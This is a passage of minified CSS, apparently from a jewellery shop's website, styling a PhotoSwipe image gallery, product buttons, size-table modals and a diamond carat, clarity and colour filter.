.pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{background:#fff;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1),-webkit-transform .1s cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__img,.pswp__item{position:absolute;left:0;top:0}.pswp__img{width:auto;height:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#fff}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#a53230}.pswp__error-msg a{color:#a53230;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../../../images/lib/photoswipe/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media(-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../../../images/lib/photoswipe/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1153;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1173;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;font-size:14px;line-height:18px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:"";display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../../../images/lib/photoswipe/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border-radius:50%;border-color:#fff #fff transparent transparent;border-style:solid;border-width:2px;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1103}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.pswp .pswp__top-bar{height:50px}.pswp.pswp--zoomed-in .pswp__scroll-wrap{height:100%}.pswp.pswp--zoomed-in .pswp__button--arrow--left,.pswp.pswp--zoomed-in .pswp__button--arrow--right,.pswp.pswp--zoomed-in .pswp__counter{display:none}.pswp__ui .pswp__top-bar{background:transparent;opacity:1}.pswp__ui .pswp__button--close{color:#000;background:none;top:28px;right:28px}.pswp__ui .pswp__button--close:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA0E";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:1rem}@media only screen and (max-width:1024px){.pswp__ui .pswp__button--close{background-color:#ccc}}.pswp__ui .pswp__counter{color:#333;position:fixed;top:auto;left:auto;bottom:50px;right:50px;opacity:1;padding:0;line-height:1;height:auto}@media only screen and (max-width:1024px){.pswp__ui .pswp__counter{display:none}}.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--left,.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--right{color:#000;opacity:1;visibility:visible}@media only screen and (max-width:1024px){.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--left,.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--right{display:none}}.pswp__ui .pswp__button--arrow--left:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA2B";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--left:before{display:none}.pswp__ui .pswp__button--arrow--right:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA23";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--right:before{display:none}[dir=rtl] .pswp{/*!rtl:begin:ignore*/direction:ltr;text-align:left/*!rtl:end:ignore*/}[dir=rtl] .pswp__img{/*!rtl:begin:ignore*/left:0;top:0/*!rtl:end:ignore*/}[dir=rtl] .pswp__counter{direction:ltr;text-align:left}[dir=rtl] .pswp__ui .pswp__button--arrow--left{right:0;left:unset}[dir=rtl] .pswp__ui .pswp__button--arrow--right{left:0;right:unset}.b-product-actions__item{margin-bottom:32px}.b-product-actions__link-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product-actions__link{width:100%;font-size:.8125rem;letter-spacing:.12em;padding:16px 16px 14px}.b-product-actions__link.b-btn,.b-product-actions__link.b-btn--type-2{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-2>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-2[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-2--no-event:active,.b-product-actions__link.b-btn--type-2--no-event:focus,.b-product-actions__link.b-btn--type-2--no-event:hover{background-color:#897358}.b-product-actions__link.b-btn--type-5{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-5>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-5 .b-icon{margin-right:8px;font-size:18px}.b-product-actions__link.b-btn--type-5[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-5--no-event:active,.b-product-actions__link.b-btn--type-5--no-event:focus,.b-product-actions__link.b-btn--type-5--no-event:hover{background-color:#897358;border-color:#897358;color:#fff}@media only screen and (max-width:1024px){.b-product-attribute{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.b-product-attribute__btn,.b-product-attribute__btn-swatch{width:30px;height:30px;display:block;border-radius:100%}.b-product-attribute__label{padding:3px 0;color:#000;font-size:.875rem;line-height:1}@media only screen and (max-width:1024px){.b-product-attribute__label{padding-right:8px;width:120px;min-width:120px;text-align:center}}.b-product-attribute__select{width:100%}.b-product-attribute .b-select{font-size:.9375rem;line-height:140%;padding-left:8px;padding-right:18px;background-position-x:calc(100% - 8px)}.b-social-share{margin-top:20px}@media only screen and (min-width:1025px){.b-social-share{margin-top:16px}}.b-social-share__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-social-share__item{margin:0 4px;color:#000}@media only screen and (min-width:1025px){.b-social-share__item{margin:0 5px}}.b-product-promotion{margin-bottom:24px}.b-product-promotion__msg{color:#333}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{display:block!important;margin-top:16px}@media only screen and (min-width:768px){.b-product-set-detail{margin-top:0!important}.b-product-set-detail .l-pdp__row{min-height:calc(100vh - 350px)!important;margin-top:0!important}.b-product-set-detail .l-pdp__row .b-picture__image{max-height:400px;-o-object-fit:cover;object-fit:cover}.b-product-set-detail .l-pdp__main-info{padding-left:72px;width:45%}.b-product-set-detail .l-psp__main-info__image{width:50%;margin:0}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{margin-top:0}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp{font-family:OptimaNovaLTPro,sans-serif;font-size:13px;font-weight:300;line-height:18px;letter-spacing:.12em;font-size:.9375rem;line-height:140%;text-transform:uppercase;text-overflow:ellipsis}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp a{color:rgba(0,0,0,.3)}.b-product-set-detail .b-product{max-width:65%}.b-product-set-detail .b-product-images__arrow{z-index:1}}.b-productdetail-tabs{margin-top:32px;margin-bottom:32px}@media only screen and (min-width:1025px){.b-productdetail-tabs{padding-top:32px;padding-bottom:27px}}.b-productdetail-tabs__tip{text-align:center}.b-productdetail-tabs__tip .b-content-asset{margin-top:24px}@media only screen and (min-width:1025px){.b-productspec--columns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.b-productspec--columns .b-productspec__column{width:calc(50% - 20px)}}.b-productspecattr{margin-bottom:8px;padding:5px 12px;background-color:#eee;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.9375rem}.b-productspecattr:nth-child(2n){background-color:#f8f8f9}.b-productspecattr__label{width:40%;max-width:40%;padding-right:10px}@media only screen and (min-width:1025px){.b-productspecattr__label{width:50%;max-width:50%}}.b-productspecattr__value{width:60%;max-width:60%}.b-size-table-modal .b-modal-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:32px;max-width:956px}@media only screen and (min-width:1025px){.b-size-table-modal .b-modal-content{padding:55px 70px}}@media only screen and (max-width:1024px){.b-size-table-modal .b-modal-content{width:100%}}.b-size-table-modal .b-modal-content .b-modal-header{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;position:static;padding:16px 8px 32px}.b-size-table-modal .b-modal-content .b-modal-header__title{margin-top:0}.b-size-table-modal .b-modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-height:100%;overflow:hidden}.b-size-table-modal .b-modal-body__content{padding:0;max-width:100%}.b-size-table-modal--quickview .b-modal-content{display:inline-block}.b-size-table-modal--quickview .b-modal-body{display:block}@media only screen and (max-width:1024px){.b-size-table-modal--quickview .b-modal-body{overflow:auto;padding-bottom:35px}}.b-size-table-modal--quickview.b-modal--header-type-1 .b-modal-header__title{text-align:center;font-size:1.4375rem}.b-size-table-modal-container{width:100%}.b-size-table-modal-container,.b-size-table-modal-container .b-content-asset{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-size-table-modal-container .b-content-asset{overflow:hidden}.b-size-table-description{font-size:.75rem;line-height:24px;color:#000;margin-bottom:32px}@media only screen and (min-width:1025px){.b-size-table-description{margin-bottom:93px}}.b-size-table-wrapper{overflow:auto}.b-size-table{min-width:450px}@media only screen and (max-width:1024px){.b-size-table{min-width:calc(100vw - 32px)}}.b-size-table tr td{width:20%}.b-advanced-filter{position:relative;text-align:center;max-width:100%;-ms-scroll-chaining:none;overscroll-behavior:none;height:100%;overflow-y:auto!important}.b-advanced-filter__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;min-height:100%;position:relative}.b-advanced-filter__container>.b-modal .b-modal__overlay{background-color:rgba(0,0,0,.3)}.b-advanced-filter__container>.b-modal .b-modal__close .b-icon{color:#897358}.b-advanced-filter__products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-advanced-filter__filters,.b-advanced-filter__products{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media only screen and (max-width:1024px){.b-advanced-filter__filters{display:none}.b-advanced-filter__filters.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}.b-advanced-filter__products{display:none;padding:16px}.b-advanced-filter__products.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-advanced-filter__filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch;align-self:stretch;text-align:left;width:100%;padding:32px 16px}@media only screen and (min-width:1025px){.b-advanced-filter__filters{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.b-advanced-filter__filters:after{content:"";position:absolute;top:0;right:0;bottom:0;width:1px;background-color:rgba(0,0,0,.1)}}.b-advanced-filter__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:auto;padding-top:32px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons{gap:16px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons,.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{width:32px;height:32px;font-size:18px;color:#000;border-radius:50%;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;z-index:1;cursor:pointer}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.m-disabled{color:rgba(0,0,0,.3);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.3);box-shadow:0 0 0 1px rgba(0,0,0,.3);cursor:default}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.h-hidden,.b-advanced-filter__menu-toggle{display:none}@media only screen and (max-width:1024px){.b-advanced-filter__menu-toggle{background:#f2f2f2;border-top:1px solid #f2f2f2;display:block;position:absolute;bottom:0;left:0;right:0;z-index:10;padding:16px}.b-advanced-filter__menu-toggle>.b-btn--type-3{width:100%;height:54px;padding:0;border:1px solid #897358;color:#000}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-btn-text{font-size:.9375rem;letter-spacing:.12em}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon{color:#897358;margin-bottom:2px;margin-right:8px}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon--plus{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.b-advanced-filter__menu-toggle>.b-btn--type-3.m-active .b-icon--plus{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.b-advanced-filter__filter-item{margin-top:16px;padding-top:32px;border-top:1px solid rgba(0,0,0,.1)}.b-advanced-filter__filter-item.m-first-of-type{padding-top:0;border-top:none}.b-advanced-filter__filter-item__clear-all{border-top:none!important;margin-top:auto!important;padding-top:none!important}.b-advanced-filter__filter-item__clear-all .b-advanced-filter__link{font-size:.9375rem;line-height:140%;letter-spacing:.12em;text-transform:uppercase;text-underline-offset:8px;-webkit-text-decoration-color:#897358;text-decoration-color:#897358}.b-advanced-filter__filter-item.m-has-rangeselect{margin-bottom:8px}.b-advanced-filter__filter-item.m-has-rangeselect .b-advanced-filter__filter-item-title{margin-bottom:24px}.b-advanced-filter__filter-item-title{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.9375rem}.b-advanced-filter__filter-item-title,.b-advanced-filter__filter-item-title .b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__filter-item-title .b-icon{font-size:1.1875rem;color:#897358;cursor:pointer;width:24px;height:24px;margin-right:8px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__filter-item-selection{margin-left:auto;font-size:.75rem;line-height:140%;letter-spacing:.12em}.b-advanced-filter__filter-item-values{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px;width:100%}.b-advanced-filter__filter-item-values .b-field{margin:0}.b-advanced-filter__filter-item-values .b-field .select2-container{width:100%!important}.b-advanced-filter__filter-item-values .b-btn--type-1{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;width:52px;height:33px;padding:0 4px;border-color:#897358}.b-advanced-filter__filter-item-values .b-btn--type-1 .b-btn__text{margin-top:-2px;font-size:.9375rem;line-height:140%;text-transform:uppercase;letter-spacing:.12em}.b-advanced-filter__filter-item-dash{padding:0 4px}.b-advanced-filter__link{text-decoration:underline;font-size:1.0625rem;line-height:28px;margin-top:16px;cursor:pointer}.b-advanced-filter__products{width:100%;max-width:100%;min-height:0;min-width:0;-ms-flex-item-align:stretch;align-self:stretch}.b-advanced-filter__products .b-filtered-product__inner{padding:1px;cursor:pointer;background-color:#f9f7f8;outline:1px solid rgba(0,0,0,.1);outline-offset:-1px}.m-non-touch .b-advanced-filter__products .b-filtered-product__inner:hover{outline:1px solid #897358}.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-btn--type-2,.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-filtered-product__cta{font-size:.9375rem;letter-spacing:.12em;line-height:140%}.b-advanced-filter__products .b-carousel{width:100%;margin-left:0}.b-advanced-filter__products .b-carousel-container__holder{display:grid;margin-right:-32px}.b-advanced-filter__products .b-carousel-container__holder>.b-carousel{max-width:100%}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel-container__holder{margin-left:-16px;margin-right:-16px}}@media only screen and (max-width:415px){.b-advanced-filter__products .b-carousel-container__holder:not(.b-carousel-container__holder--no-margin){margin-bottom:50px}}.b-advanced-filter__products .b-carousel__slides{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__products .b-carousel__slide{margin-right:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.b-advanced-filter__products .b-carousel__slide.m-selected .b-filtered-product__inner{outline:1px solid #897358;outline-offset:-1px}.b-advanced-filter__products .b-carousel__arrow{top:-32px;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:23px}.b-advanced-filter__products .b-carousel__arrow:after{display:none}.b-advanced-filter__products .b-carousel__arrow:before{border-width:6px;display:inline-block}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:32px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:32px}.b-advanced-filter__product-count{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.75rem;margin-bottom:0}.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{opacity:1}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{min-width:calc(100% - 600px);width:50%;left:unset;z-index:10}}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{padding:48px;-webkit-transition-duration:0s;transition-duration:0s}.b-advanced-filter .b-carat-modal .b-modal-content__inner,.b-advanced-filter .b-clarity-modal .b-modal-content__inner,.b-advanced-filter .b-color-modal .b-modal-content__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter .b-carat-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-clarity-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-color-modal .b-modal-content .b-modal-header{display:none}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:center}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{letter-spacing:2.1px}.b-advanced-filter__scrollbar{position:absolute;background-color:#eee;height:8px;left:364px;right:0;bottom:0;z-index:10}@media only screen and (max-width:1024px){.b-advanced-filter__scrollbar{left:0;position:sticky}}.b-advanced-filter__scrollbar-drag{height:100%;width:100%;position:relative;background:#897358;left:0;top:0}@media only screen and (min-width:768px){.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:8px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:8px}}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel.m-active{padding:16px}}@media only screen and (min-width:1025px){.b-advanced-filter{overflow:hidden;width:100%}.b-advanced-filter__filter-item-values .b-field{max-width:150px}.b-advanced-filter__subtitle{padding:0 25%}.b-advanced-filter__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1025px)and (min-width:2000px){.b-advanced-filter__container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-advanced-filter__filters{max-width:364px;padding:32px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item:not(:first-child){margin-top:24px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item-dash{padding:0 12px;background-color:#000;height:1px;margin:12px}}@media only screen and (min-width:1025px){.b-advanced-filter__products{padding:32px}.b-advanced-filter__products .b-carousel__arrow{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:50%;padding:0}.b-advanced-filter__products .b-carousel__arrow:after{display:inline-block}.b-advanced-filter__products .b-carousel__arrow:before{display:none}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:-48px}.b-advanced-filter__products .b-carousel__arrow-prev:after{color:#000}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:-48px}}@media only screen and (min-width:1025px){.b-advanced-filter__empty-search-text,.b-advanced-filter__product-count{text-align:left}}@media only screen and (min-width:1025px){.b-advanced-filter .b-modal .b-modal-content{padding:72px}}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{position:absolute}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-box-shadow:none;box-shadow:none;top:0;height:100%;max-height:100%;width:100%}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:left}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter 